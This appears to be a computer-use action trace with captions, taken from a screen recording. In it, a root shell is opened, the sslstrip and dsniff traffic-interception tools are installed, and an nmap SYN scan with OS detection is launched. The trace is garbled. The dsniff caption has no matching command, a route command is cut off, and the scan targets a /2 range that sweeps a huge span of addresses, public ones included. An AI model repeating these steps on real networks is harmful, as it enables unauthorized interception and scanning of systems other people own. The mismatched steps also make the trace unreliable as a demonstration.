
Start a root shell in a new terminal and refresh the package lists with apt update.
click(144, 13)
text(sudo su)

key(Return)

text(apt update)

key(Return)

Install the sslstrip package and clear its output from the screen.
text(apt install sslstri)

text(p)

key(Return)

text(clear)

key(Return)

Install the dsniff package, confirming the prompt with y.
key(Return)

text(y)

Launch an nmap SYN scan with OS detection against the gateway subnet 192.168.254.126/2.
key(ctrl+l)
text(route -)

text(nmap)

text(-sS -O)

text(192.168.254.126/2)

key(Return)

mouse_move(333, 315)
